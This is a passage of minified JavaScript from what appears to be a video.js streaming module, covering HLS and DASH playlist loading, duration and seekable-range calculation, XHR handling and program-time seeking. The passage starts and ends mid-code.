t=0;return(e.parts||[]).forEach(function(s){t+=s.duration}),(e.preloadHints||[]).forEach(function(s){s.type==="PART"&&(t+=i.partTargetDuration)}),t},xl=i=>(i.segments||[]).reduce((e,t,s)=>(t.parts?t.parts.forEach(function(r,n){e.push({duration:r.duration,segmentIndex:s,partIndex:n,part:r,segment:t})}):e.push({duration:t.duration,segmentIndex:s,partIndex:null,segment:t,part:null}),e),[]),hc=i=>(i=i.segments&&i.segments.length&&i.segments[i.segments.length-1],i&&i.parts||[]),dc=({preloadSegment:i})=>{var e;if(i)return{parts:i,preloadHints:e}=i,(e||[]).reduce((t,s)=>t+(s.type==="PART"?1:0),0)+(i&&i.length?i.length:0)},uc=(i,e)=>e.endList?0:i&&i.suggestedPresentationDelay?i.suggestedPresentationDelay:(i=0<hc(e).length)&&e.serverControl&&e.serverControl.partHoldBack?e.serverControl.partHoldBack:i&&e.partTargetDuration?3*e.partTargetDuration:e.serverControl&&e.serverControl.holdBack?e.serverControl.holdBack:e.targetDuration?3*e.targetDuration:0,Yg=function(i,e){let t=0,s=e-i.mediaSequence,r=i.segments[s];if(r){if(typeof r.start!="undefined")return{result:r.start,precise:!0};if(typeof r.end!="undefined")return{result:r.end-r.duration,precise:!0}}for(;s--;){if(typeof(r=i.segments[s]).end!="undefined")return{result:t+r.end,precise:!0};if(t+=Al(i,r),typeof r.start!="undefined")return{result:t+r.start,precise:!0}}return{result:t,precise:!1}},Jg=function(i,e){let t=0;var s;let r=e-i.mediaSequence;for(;r<i.segments.length;r++){if(typeof(s=i.segments[r]).start!="undefined")return{result:s.start-t,precise:!0};if(t+=Al(i,s),typeof s.end!="undefined")return{result:s.end-t,precise:!0}}return{result:-1,precise:!1}},cc=function(i,e,t){var s;return(e=typeof e=="undefined"?i.mediaSequence+i.segments.length:e)<i.mediaSequence?0:(s=Yg(i,e)).precise?s.result:(i=Jg(i,e)).precise?i.result:s.result+t},pc=function(i,e,t){if(!i)return 0;if(typeof t!="number"&&(t=0),typeof e=="undefined"){if(i.totalDuration)return i.totalDuration;if(!i.endList)return window.Infinity}return cc(i,e,t)};function mc(i){return i.excludeUntil&&i.excludeUntil>Date.now()}function Il(i){return i.excludeUntil&&i.excludeUntil===1/0}function ga(i){var e=mc(i);return!i.disabled&&!e}function fc(i,e){return e.attributes&&e.attributes[i]}function gc(i,e){var t=i&&i.mediaGroups&&i.mediaGroups.AUDIO||{};let s=!1;for(let r in t){for(let n in t[r])if(s=e(t[r][n]))break;if(s)break}return!!s}let Pl=(i,e)=>{if(i.playlists.length===1)return!0;let t=e.attributes.BANDWIDTH||Number.MAX_VALUE;return i.playlists.filter(s=>!!ga(s)&&(s.attributes.BANDWIDTH||0)<t).length===0},Ll=(i,e)=>!(!i&&!e||!i&&e||i&&!e||i!==e&&(!i.id||!e.id||i.id!==e.id)&&(!i.resolvedUri||!e.resolvedUri||i.resolvedUri!==e.resolvedUri)&&(!i.uri||!e.uri||i.uri!==e.uri)),Jr=i=>{if(!i||!i.playlists||!i.playlists.length)return gc(i,t=>t.playlists&&t.playlists.length||t.uri);for(let t=0;t<i.playlists.length;t++){let s=i.playlists[t];var e=s.attributes&&s.attributes.CODECS;if((!e||!e.split(",").every(r=>iu(r)))&&(e=gc(i,r=>Ll(s,r)),!e))return!1}return!0};var jt={liveEdgeDelay:uc,duration:pc,seekable:function(i,e,t){var s=e||0;let r=ac(i,e,!0,t);return r===null?Ft():Ft(s,r=r<s?s:r)},getMediaInfoForTime:function({playlist:i,currentTime:e,startingSegmentIndex:t,startingPartIndex:s,startTime:r,exactManifestTimings:n}){let l=e-r;var u=xl(i);let p=0;for(let T=0;T<u.length;T++){var y=u[T];if(t===y.segmentIndex&&(typeof s!="number"||typeof y.partIndex!="number"||s===y.partIndex)){p=T;break}}if(l<0){if(0<p)for(let T=p-1;0<=T;T--){var g=u[T];if(l+=g.duration,n){if(l<0)continue}else if(l+is<=0)continue;return{partIndex:g.partIndex,segmentIndex:g.segmentIndex,startTime:r-Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e}}if(p<0){for(let T=p;T<0;T++)if((l-=i.targetDuration)<0)return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e};p=0}for(let T=p;T<u.length;T++){var S=u[T];if(l-=S.duration,n){if(0<l)continue}else if(0<=l-is)continue;return{partIndex:S.partIndex,segmentIndex:S.segmentIndex,startTime:r+Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{segmentIndex:u[u.length-1].segmentIndex,partIndex:u[u.length-1].partIndex,startTime:e}},isEnabled:ga,isDisabled:function(i){return i.disabled},isExcluded:mc,isIncompatible:Il,playlistEnd:ac,isAes:function(i){for(let e=0;e<i.segments.length;e++)if(i.segments[e].key)return!0;return!1},hasAttribute:fc,estimateSegmentRequestTime:function(i,e,t,s=0){return fc("BANDWIDTH",t)?(i*t.attributes.BANDWIDTH-8*s)/e:NaN},isLowestEnabledRendition:Pl,isAudioOnly:Jr,playlistMatch:Ll,segmentDurationWithParts:Al};let yc=V.log,Dl=(i,e)=>i+"-"+e,nr=(i,e)=>{i.mediaGroups&&["AUDIO","SUBTITLES"].forEach(t=>{if(i.mediaGroups[t])for(let r in i.mediaGroups[t])for(let n in i.mediaGroups[t][r]){var s=i.mediaGroups[t][r][n];e(s,t,r,n)}})},vc=({playlist:i,uri:e,id:t})=>{i.id=t,i.playlistErrors_=0,e&&(i.uri=e),i.attributes=i.attributes||{}},_c=(i,e,t=(s,r,n)=>`placeholder-uri-${s}-${r}-`+n)=>{i.uri=e;for(let p=0;p<i.playlists.length;p++){var s;i.playlists[p].uri||(s="placeholder-uri-"+p,i.playlists[p].uri=s)}let r=Jr(i);nr(i,(p,y,g,S)=>{if(!p.playlists||!p.playlists.length){if(r&&y==="AUDIO"&&!p.uri)for(let C=0;C<i.playlists.length;C++){var T=i.playlists[C];if(T.attributes&&T.attributes.AUDIO&&T.attributes.AUDIO===g)return}p.playlists=[Zi({},p)]}p.playlists.forEach(function(C,L){var P=t(y,g,S,C),O=Dl(L,P);C.uri?C.resolvedUri=C.resolvedUri||Gt(i.uri,C.uri):(C.uri=L===0?P:O,C.resolvedUri=C.uri),C.id=C.id||O,C.attributes=C.attributes||{},i.playlists[C.id]=C,i.playlists[C.uri]=C})});{var n=i;let p=n.playlists.length;for(;p--;){var l=n.playlists[p];vc({playlist:l,id:Dl(p,l.uri)}),l.resolvedUri=Gt(n.uri,l.uri),n.playlists[l.id]=l,(n.playlists[l.uri]=l).attributes.BANDWIDTH||yc.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.")}}var u;u=i,nr(u,p=>{p.uri&&(p.resolvedUri=Gt(u.uri,p.uri))})};class bc{constructor(){this.offset_=null,this.pendingDateRanges_=new Map,this.processedDateRanges_=new Map}setOffset(e=[]){this.offset_===null&&e.length&&([e]=e,e.programDateTime!==void 0)&&(this.offset_=e.programDateTime/1e3)}setPendingDateRanges(e=[]){var t;e.length&&([t]=e,t=t.startDate.getTime(),this.trimProcessedDateRanges_(t),this.pendingDateRanges_=e.reduce((s,r)=>(s.set(r.id,r),s),new Map))}processDateRange(e){this.pendingDateRanges_.delete(e.id),this.processedDateRanges_.set(e.id,e)}getDateRangesToProcess(){if(this.offset_===null)return[];let e={},t=[];this.pendingDateRanges_.forEach((r,n)=>{this.processedDateRanges_.has(n)||(r.startTime=r.startDate.getTime()/1e3-this.offset_,r.processDateRange=()=>this.processDateRange(r),t.push(r),r.class&&(e[r.class]?(n=e[r.class].push(r),r.classListIndex=n-1):(e[r.class]=[r],r.classListIndex=0)))});for(let r of t){var s=e[r.class]||[];r.endDate?r.endTime=r.endDate.getTime()/1e3-this.offset_:r.endOnNext&&s[r.classListIndex+1]?r.endTime=s[r.classListIndex+1].startTime:r.duration?r.endTime=r.startTime+r.duration:r.plannedDuration?r.endTime=r.startTime+r.plannedDuration:r.endTime=r.startTime}return t}trimProcessedDateRanges_(e){new Map(this.processedDateRanges_).forEach((t,s)=>{t.startDate.getTime()<e&&this.processedDateRanges_.delete(s)})}}Ti=V.EventTarget;function Tc(i){var e=i.segments||[],t=i.preloadSegment;if(t&&t.parts&&t.parts.length){if(t.preloadHints){for(let s=0;s<t.preloadHints.length;s++)if(t.preloadHints[s].type==="MAP")return e}t.duration=i.targetDuration,t.preload=!0,e.push(t)}return e}let Qg=(i,e)=>{if(!i)return e;var t=Fe(i,e);if(i.preloadHints&&!e.preloadHints&&delete t.preloadHints,i.parts&&!e.parts)delete t.parts;else if(i.parts&&e.parts)for(let s=0;s<e.parts.length;s++)i.parts&&i.parts[s]&&(t.parts[s]=Fe(i.parts[s],e.parts[s]));return!i.skipped&&e.skipped&&(t.skipped=!1),i.preload&&!e.preload&&(t.preload=!1),t},wc=(i,e)=>{!i.resolvedUri&&i.uri&&(i.resolvedUri=Gt(e,i.uri)),i.key&&!i.key.resolvedUri&&(i.key.resolvedUri=Gt(e,i.key.uri)),i.map&&!i.map.resolvedUri&&(i.map.resolvedUri=Gt(e,i.map.uri)),i.map&&i.map.key&&!i.map.key.resolvedUri&&(i.map.key.resolvedUri=Gt(e,i.map.key.uri)),i.parts&&i.parts.length&&i.parts.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))}),i.preloadHints&&i.preloadHints.length&&i.preloadHints.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))})},Sc=(i,e)=>i===e||i.segments&&e.segments&&i.segments.length===e.segments.length&&i.endList===e.endList&&i.mediaSequence===e.mediaSequence&&i.preloadSegment===e.preloadSegment,Ol=(i,e,t=Sc)=>{var s=Fe(i,{}),r=s.playlists[e.id];if(!r||t(r,e))return null;e.segments=Tc(e);let n=Fe(r,e);if(n.preloadSegment&&!e.preloadSegment&&delete n.preloadSegment,r.segments){if(e.skip){e.segments=e.segments||[];for(let l=0;l<e.skip.skippedSegments;l++)e.segments.unshift({skipped:!0})}n.segments=((l,u,p)=>{var y=l.slice(),g=u.slice(),S=(p=p||0,[]);let T;for(let P=0;P<g.length;P++){var C=y[P+p],L=g[P];C?(T=C.map||T,S.push(Qg(C,L))):(T&&!L.map&&(L.map=T),S.push(L))}return S})(r.segments,e.segments,e.mediaSequence-r.mediaSequence)}n.segments.forEach(l=>{wc(l,n.resolvedUri)});for(let l=0;l<s.playlists.length;l++)s.playlists[l].id===e.id&&(s.playlists[l]=n);return s.playlists[e.id]=n,s.playlists[e.uri]=n,nr(i,(l,u,p,y)=>{if(l.playlists)for(let g=0;g<l.playlists.length;g++)e.id===l.playlists[g].id&&(l.playlists[g]=n)}),s},Rl=(i,e)=>{var t=i.segments||[],t=t[t.length-1],s=t&&t.parts&&t.parts[t.parts.length-1],s=s&&s.duration||t&&t.duration;return e&&s?1e3*s:500*(i.partTargetDuration||i.targetDuration||10)};class ar extends Ti{constructor(n,t,s={}){if(super(),!n)throw new Error("A non-empty playlist URL or object is required");this.logger_=si("PlaylistLoader");var{withCredentials:r=!1}=s,n=(this.src=n,this.vhs_=t,this.withCredentials=r,this.addDateRangesToTextTrack_=s.addDateRangesToTextTrack,t.options_);this.customTagParsers=n&&n.customTagParsers||[],this.customTagMappers=n&&n.customTagMappers||[],this.llhls=n&&n.llhls,this.dateRangesStorage_=new bc,this.state="HAVE_NOTHING",this.handleMediaupdatetimeout_=this.handleMediaupdatetimeout_.bind(this),this.on("mediaupdatetimeout",this.handleMediaupdatetimeout_),this.on("loadedplaylist",this.handleLoadedPlaylist_.bind(this))}handleLoadedPlaylist_(){var e=this.media();e&&(this.dateRangesStorage_.setOffset(e.segments),this.dateRangesStorage_.setPendingDateRanges(e.dateRanges),(e=this.dateRangesStorage_.getDateRangesToProcess()).length)&&this.addDateRangesToTextTrack_&&this.addDateRangesToTextTrack_(e)}handleMediaupdatetimeout_(){if(this.state==="HAVE_METADATA"){var e=this.media();let t=Gt(this.main.uri,e.uri);this.llhls&&(t=((s,r)=>{if(!r.endList&&r.serverControl){let u={};if(r.serverControl.canBlockReload){var n,l=r.preloadSegment;let p=r.mediaSequence+r.segments.length;l&&(l=l.parts||[],-1<(n=dc(r)-1)&&n!=l.length-1&&(u._HLS_part=n),-1<n||l.length)&&p--,u._HLS_msn=p}if(r.serverControl&&r.serverControl.canSkipUntil&&(u._HLS_skip=r.serverControl.canSkipDateranges?"v2":"YES"),Object.keys(u).length){let p=new window.URL(s);["_HLS_skip","_HLS_msn","_HLS_part"].forEach(function(y){u.hasOwnProperty(y)&&p.searchParams.set(y,u[y])}),s=p.toString()}}return s})(t,e)),this.state="HAVE_CURRENT_METADATA",this.request=this.vhs_.xhr({uri:t,withCredentials:this.withCredentials},(s,r)=>{if(this.request)return s?this.playlistRequestError(this.request,this.media(),"HAVE_METADATA"):void this.haveMetadata({playlistString:this.request.responseText,url:this.media().uri,id:this.media().id})})}}playlistRequestError(e,r,s){var{uri:r,id:n}=r;this.request=null,s&&(this.state=s),this.error={playlist:this.main.playlists[n],status:e.status,message:`HLS playlist request error at URL: ${r}.`,responseText:e.responseText,code:500<=e.status?4:2},this.trigger("error")}parseManifest_({url:e,manifestString:t}){{var[{onwarn:t,oninfo:s,manifestString:r,customTagParsers:n=[],customTagMappers:l=[],llhls:u}]=[{onwarn:({message:S})=>this.logger_(`m3u8-parser warn for ${e}: `+S),oninfo:({message:S})=>this.logger_(`m3u8-parser info for ${e}: `+S),manifestString:t,customTagParsers:this.customTagParsers,customTagMappers:this.customTagMappers,llhls:this.llhls}];let y=new ag,g=(t&&y.on("warn",t),s&&y.on("info",s),n.forEach(S=>y.addParser(S)),l.forEach(S=>y.addTagMapper(S)),y.push(r),y.end(),y.manifest);if(u||(["preloadSegment","skip","serverControl","renditionReports","partInf","partTargetDuration"].forEach(function(S){g.hasOwnProperty(S)&&delete g[S]}),g.segments&&g.segments.forEach(function(S){["parts","preloadHints"].forEach(function(T){S.hasOwnProperty(T)&&delete S[T]})})),!g.targetDuration){let S=10;g.segments&&g.segments.length&&(S=g.segments.reduce((T,C)=>Math.max(T,C.duration),0)),t&&t("manifest has no targetDuration defaulting to "+S),g.targetDuration=S}return(s=hc(g)).length&&!g.partTargetDuration&&(n=s.reduce((S,T)=>Math.max(S,T.duration),0),t&&(t("manifest has no partTargetDuration defaulting to "+n),yc.error("LL-HLS manifest has parts but lacks required #EXT-X-PART-INF:PART-TARGET value. See https://datatracker.ietf.org/doc/html/draft-pantos-hls-rfc8216bis-09#section-4.4.3.7. Playback is not guaranteed.")),g.partTargetDuration=n),g}}haveMetadata({playlistString:e,playlistObject:t,url:s,id:r}){this.request=null,this.state="HAVE_METADATA",t=t||this.parseManifest_({url:s,manifestString:e}),t.lastRequest=Date.now(),vc({playlist:t,uri:s,id:r}),e=Ol(this.main,t),this.targetDuration=t.partTargetDuration||t.targetDuration,this.pendingMedia_=null,e?(this.main=e,this.media_=this.main.playlists[r]):this.trigger("playlistunchanged"),this.updateMediaUpdateTimeout_(Rl(this.media(),!!e)),this.trigger("loadedplaylist")}dispose(){this.trigger("dispose"),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),window.clearTimeout(this.finalRenditionTimeout),this.dateRangesStorage_=new bc,this.off()}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e,t){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);if(typeof e=="string"){if(!this.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.main.playlists[e]}if(window.clearTimeout(this.finalRenditionTimeout),t)t=(e.partTargetDuration||e.targetDuration)/2*1e3||5e3,this.finalRenditionTimeout=window.setTimeout(this.media.bind(this,e,!1),t);else{let r=this.state;var t=!this.media_||e.id!==this.media_.id,s=this.main.playlists[e.id];if(s&&s.endList||e.endList&&e.segments.length)this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=e,t&&(this.trigger("mediachanging"),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange"));else if(this.updateMediaUpdateTimeout_(Rl(e,!0)),t){if(this.state="SWITCHING_MEDIA",this.request){if(e.resolvedUri===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.pendingMedia_=e,this.request=this.vhs_.xhr({uri:e.resolvedUri,withCredentials:this.withCredentials},(l,u)=>{if(this.request){if(e.lastRequest=Date.now(),e.resolvedUri=ma(e.resolvedUri,u),l)return this.playlistRequestError(this.request,e,r);this.haveMetadata({playlistString:u.responseText,url:e.uri,id:e.id}),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}})}}}pause(){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.stopRequest(),this.state==="HAVE_NOTHING"&&(this.started=!1),this.state==="SWITCHING_MEDIA"?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MAIN_MANIFEST":this.state==="HAVE_CURRENT_METADATA"&&(this.state="HAVE_METADATA")}load(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null);var t=this.media();e?(e=t?(t.partTargetDuration||t.targetDuration)/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.load()},e)):this.started?t&&!t.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist"):this.start()}updateMediaUpdateTimeout_(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.media()&&!this.media().endList&&(this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.trigger("mediaupdatetimeout"),this.updateMediaUpdateTimeout_(e)},e))}start(){this.started=!0,typeof this.src=="object"?(this.src.uri||(this.src.uri=window.location.href),this.src.resolvedUri=this.src.uri,setTimeout(()=>{this.setupInitialPlaylist(this.src)},0)):this.request=this.vhs_.xhr({uri:this.src,withCredentials:this.withCredentials},(e,t)=>{if(this.request){if(this.request=null,e)return this.error={status:t.status,message:`HLS playlist request error at URL: ${this.src}.`,responseText:t.responseText,code:2},this.state==="HAVE_NOTHING"&&(this.started=!1),this.trigger("error");this.src=ma(this.src,t),e=this.parseManifest_({manifestString:t.responseText,url:this.src}),this.setupInitialPlaylist(e)}})}srcUri(){return typeof this.src=="string"?this.src:this.src.uri}setupInitialPlaylist(e){var t,s,r,n;this.state="HAVE_MAIN_MANIFEST",e.playlists?(this.main=e,_c(this.main,this.srcUri()),e.playlists.forEach(l=>{l.segments=Tc(l),l.segments.forEach(u=>{wc(u,l.resolvedUri)})}),this.trigger("loadedplaylist"),this.request||this.media(this.main.playlists[0])):(t=this.srcUri()||window.location.href,this.main=(s=t,r=Dl(0,s),(n={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:window.location.href,resolvedUri:window.location.href,playlists:[{uri:s,id:r,resolvedUri:s,attributes:{}}]}).playlists[r]=n.playlists[0],n.playlists[s]=n.playlists[0],n),this.haveMetadata({playlistObject:e,url:t,id:this.main.playlists[0].id}),this.trigger("loadedmetadata"))}}function Nl(i,e,t,s){var r=i.responseType==="arraybuffer"?i.response:i.responseText;!e&&r&&(i.responseTime=Date.now(),i.roundTripTime=i.responseTime-i.requestTime,i.bytesReceived=r.byteLength||r.length,i.bandwidth||(i.bandwidth=Math.floor(i.bytesReceived/i.roundTripTime*8*1e3))),t.headers&&(i.responseHeaders=t.headers),e&&e.code==="ETIMEDOUT"&&(i.timedout=!0),s(e=e||i.aborted||t.statusCode===200||t.statusCode===206||t.statusCode===0?e:new Error("XHR Failed with a response of: "+(i&&(r||i.responseText))),i)}function Ec(){function i(e,t){e=Fe({timeout:45e3},e);var s=i.beforeRequest||V.Vhs.xhr.beforeRequest,r=i._requestCallbackSet||V.Vhs.xhr._requestCallbackSet||new Set;let n=i._responseCallbackSet||V.Vhs.xhr._responseCallbackSet;s&&typeof s=="function"&&(V.log.warn("beforeRequest is deprecated, use onRequest instead."),r.add(s));var l=V.Vhs.xhr.original===!0?ty:V.Vhs.xhr,u=((g,S)=>{if(g&&g.size){let T=S;return g.forEach(C=>{T=C(T)}),T}})(r,e);r.delete(s);let p=l(u||e,function(g,S){var T,C,L,P;return T=n,C=p,L=g,P=S,T&&T.size&&T.forEach(O=>{O(C,L,P)}),Nl(p,g,S,t)}),y=p.abort;return p.abort=function(){return p.aborted=!0,y.apply(p,arguments)},p.uri=e.uri,p.requestTime=Date.now(),p}return i.original=!0,i}function Ml(i){var e={};return i.byterange&&(e.Range=function(t){let s;return"bytes="+t.offset+"-"+(s=typeof t.offset=="bigint"||typeof t.length=="bigint"?window.BigInt(t.offset)+window.BigInt(t.length)-window.BigInt(1):t.offset+t.length-1)}(i.byterange)),e}function Zg(i,e){return i=i.toString(16),"00".substring(0,2-i.length)+i+(e%2?" ":"")}function ey(i){return 32<=i&&i<126?String.fromCharCode(i):"."}function kc(i){let e={};return Object.keys(i).forEach(t=>{var s=i[t];lu(s)?e[t]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:e[t]=s}),e}function ya(i){var e=i.byterange||{length:1/0,offset:0};return[e.length,e.offset,i.resolvedUri].join(",")}function Cc(i){return i.resolvedUri}let ty=V.xhr,Ac=i=>{var e,t,s=Array.prototype.slice.call(i);let r="";for(let n=0;n<s.length/16;n++)e=s.slice(16*n,16*n+16).map(Zg).join(""),t=s.slice(16*n,16*n+16).map(ey).join(""),r+=e+" "+t+`
`;return r};gs=Object.freeze({__proto__:null,createTransferableMessage:kc,initSegmentId:ya,segmentKeyId:Cc,hexDump:Ac,tagDump:({bytes:i})=>Ac(i),textRanges:i=>{let e="",t;for(t=0;t<i.length;t++)e+=(s=i,r=t,s.start(r)+"-"+s.end(r)+" ");var s,r;return e}});let xc=.25,iy=i=>i.transmuxedPresentationEnd-i.transmuxedPresentationStart-i.transmuxerPrependedSeconds,sy=({playlist:i,time:e=void 0,callback:t})=>{var s,r;if(t)return i&&e!==void 0?(i=((n,l)=>{if(!l||!l.segments||l.segments.length===0)return null;let u=0,p;for(let g=0;g<l.segments.length&&(p=l.segments[g],!(n<=(u=p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationEnd:u+p.duration)));g++);var y=l.segments[l.segments.length-1];if(y.videoTimingInfo&&y.videoTimingInfo.transmuxedPresentationEnd<n)return null;if(n>u){if(n>u+y.duration*xc)return null;p=y}return{segment:p,estimatedStart:p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationStart:u-p.duration,type:p.videoTimingInfo?"accurate":"estimate"}})(e,i))?i.type==="estimate"?t({message:"Accurate programTime could not be determined. Please seek to e.seekTime and try again",seekTime:i.estimatedStart}):(s={mediaSeconds:e},e=e,(r=(i=i.segment).dateTimeObject?(r=i.videoTimingInfo.transmuxerPrependedSeconds,e=e-(i.videoTimingInfo.transmuxedPresentationStart+r),new Date(i.dateTimeObject.getTime()+1e3*e)):null)&&(s.programDateTime=r.toISOString()),t(null,s)):t({message:"valid programTime was not found"}):t({message:"getProgramTime: playlist and time must be provided"});throw new Error("getProgramTime: callback must be provided")},Ic=({programTime:i,playlist:e,retryCount:t=2,seekTo:s,pauseAfterSeek:r=!0,tech:n,callback:l})=>{var u,p,y;if(l)return typeof i!="undefined"&&e&&s?e.endList||n.hasStarted_?(g=>{if(!g.segments||g.segments.length===0)return!1;for(let S=0;S<g.segments.length;S++)if(!g.segments[S].dateTimeObject)return!1;return!0})(e)?(y=((P,S)=>{let T;try{T=new Date(P)}catch(M){return null}if(!S||!S.segments||S.segments.length===0)return null;let C=S.segments[0];if(T<new Date(C.dateTimeObject))return null;for(let M=0;M<S.segments.length-1;M++){C=S.segments[M];var L=new Date(S.segments[M+1].dateTimeObject);if(T<L)break}var P=S.segments[S.segments.length-1],O=P.dateTimeObject,R=P.videoTimingInfo?iy(P.videoTimingInfo):P.duration+P.duration*xc,R=new Date(O.getTime()+1e3*R);return T>R?null:{segment:C=T>new Date(O)?P:C,estimatedStart:C.videoTimingInfo?C.videoTimingInfo.transmuxedPresentationStart:jt.duration(S,S.mediaSequence+S.segments.indexOf(C)),type:C.videoTimingInfo?"accurate":"estimate"}})(i,e))?(p=((g,S)=>{let T,C;try{T=new Date(g),C=new Date(S)}catch(L){}return g=T.getTime(),(C.getTime()-g)/1e3})((u=y.segment).dateTimeObject,i),y.type==="estimate"?t===0?l({message:i+" is not buffered yet. Try again"}):(s(y.estimatedStart+p),void n.one("seeked",()=>{Ic({programTime:i,playlist:e,retryCount:t-1,seekTo:s,pauseAfterSeek:r,tech:n,callback:l})})):(y=u.start+p,n.one("seeked",()=>l(null,n.currentTime())),r&&n.pause(),void s(y))):l({message:i+" was not found in the stream"}):l({message:"programDateTime tags must be provided in the manifest "+e.resolvedUri}):l({message:"player must be playing a live stream to start buffering"}):l({message:"seekToProgramTime: programTime, seekTo and playlist must be provided"});throw new Error("seekToProgramTime: callback must be provided")},ry=(i,e)=>{if(i.readyState===4)return e()},ny=(i,e,t)=>{let s=[],r,n=!1;function l(y,g,S,T){return g.abort(),n=!0,t(y,g,S,T)}function u(y,g){var S;if(!n)return y?l(y,g,"",s):(S=g.responseText.substring(s&&s.byteLength||0,g.responseText.length),s=function(){for(var T,C,L,P=arguments.length,O=new Array(P),R=0;R<P;R++)O[R]=arguments[R];return(O=O.filter(function(M){return M&&(M.byteLength||M.length)&&typeof M!="string"})).length<=1?me(O[0]):(T=O.reduce(function(M,q,W){return M+(q.byteLength||q.length)},0),C=new Uint8Array(T),L=0,O.forEach(function(M){M=me(M),C.set(M,L),L+=M.byteLength}),C)}(s,ru(S,!0)),r=r||ir(s),s.length<10||r&&s.length<r+2||(S=Sl(s))==="ts"&&s.length<188||!S&&s.length<376?ry(g,()=>l(y,g,"",s)):l(null,g,S,s))}let p=e({uri:i,beforeSend(y){y.overrideMimeType("text/plain; charset=x-user-defined"),y.addEventListener("progress",function({}){return Nl(y,null,{statusCode:y.status},u)})}},function(y,g){return Nl(p,y,g,u)});return p};ui=V.EventTarget;function Pc(i,e){if(!Sc(i,e)||i.sidx&&e.sidx&&(i.sidx.offset!==e.sidx.offset||i.sidx.length!==e.sidx.length)||!i.sidx&&e.sidx||i.sidx&&!e.sidx||i.segments&&!e.segments||!i.segments&&e.segments)return!1;if(i.segments||e.segments)for(let r=0;r<i.segments.length;r++){var t=i.segments[r],s=e.segments[r];if(t.uri!==s.uri||(t.byterange||s.byterange)&&(t=t.byterange,s=s.byterange,t&&!s||!t&&s||t.offset!==s.offset||t.length!==s.length))return!1}return!0}let ay=(i,e,t,s)=>`placeholder-uri-${i}-${e}-`+(s.attributes.NAME||t),oy=({mainXml:i,srcUrl:e,clientOffset:t,sidxMapping:s,previousManifest:r})=>(i=i,t={manifestUri:e,clientOffset:t,sidxMapping:s,previousManifest:r},i=Fg(Qu(i),t),s=Ng(i.representationInfo),r=Pg({dashPlaylists:s,locations:i.locations,contentSteering:i.contentSteeringInfo,sidxMapping:t.sidxMapping,previousManifest:t.previousManifest,eventStream:i.eventStream}),_c(r,e,ay),r),ly=(i,e,t)=>{let s=!0,r=Fe(i,{duration:e.duration,minimumUpdatePeriod:e.minimumUpdatePeriod,timelineStarts:e.timelineStarts});for(let y=0;y<e.playlists.length;y++){var n=e.playlists[y],l=(n.sidx&&(l=ha(n.sidx),t)&&t[l]&&t[l].sidx&&vl(n,t[l].sidx,n.sidx.resolvedUri),Ol(r,n,Pc));l&&(r=l,s=!1)}var u,p;return nr(e,(y,g,S,T)=>{var C,L;y.playlists&&y.playlists.length&&(C=y.playlists[0].id,L=Ol(r,y.playlists[0],Pc))&&(T in(r=L).mediaGroups[g][S]||(r.mediaGroups[g][S][T]=y),r.mediaGroups[g][S][T].playlists[0]=r.playlists[C],s=!1)}),u=r,p=e,nr(u,(y,g,S,T)=>{T in p.mediaGroups[g][S]||delete u.mediaGroups[g][S][T]}),(s=e.minimumUpdatePeriod===i.minimumUpdatePeriod&&s)?null:r},hy=(i,e)=>(!i.map&&!e.map||!!(i.map&&e.map&&i.map.byterange.offset===e.map.byterange.offset&&i.map.byterange.length===e.map.byterange.length))&&i.uri===e.uri&&i.byterange.offset===e.byterange.offset&&i.byterange.length===e.byterange.length,Lc=(i,e)=>{var t={};for(let l in i){var s=i[l].sidx;if(s){var r=ha(s);if(!e[r])break;var n=e[r].sidxInfo;hy(n,s)&&(t[r]=e[r])}}return t};class Ul extends ui{constructor(e,t,s={},n){super(),this.mainPlaylistLoader_=n||this,n||(this.isMain_=!0);var{withCredentials:n=!1}=s;if(this.vhs_=t,this.withCredentials=n,this.addMetadataToTextTrack=s.addMetadataToTextTrack,!e)throw new Error("A non-empty playlist URL or object is required");this.on("minimumUpdatePeriod",()=>{this.refreshXml_()}),this.on("mediaupdatetimeout",()=>{this.media().attributes.serviceLocation||this.refreshMedia_(this.media().id)}),this.state="HAVE_NOTHING",this.loadedPlaylists_={},this.logger_=si("DashPlaylistLoader"),this.isMain_?(this.mainPlaylistLoader_.srcUrl=e,this.mainPlaylistLoader_.sidxMapping_={}):this.childPlaylist_=e}requestErrored_(e,t,s){return!this.request||(this.request=null,e?(this.error=typeof e!="object"||e instanceof Error?{status:t.status,message:"DASH request error at URL: "+t.uri,response:t.response,code:2}:e,s&&(this.state=s),this.trigger("error"),!0):void 0)}addSidxSegments_(e,t,s){let 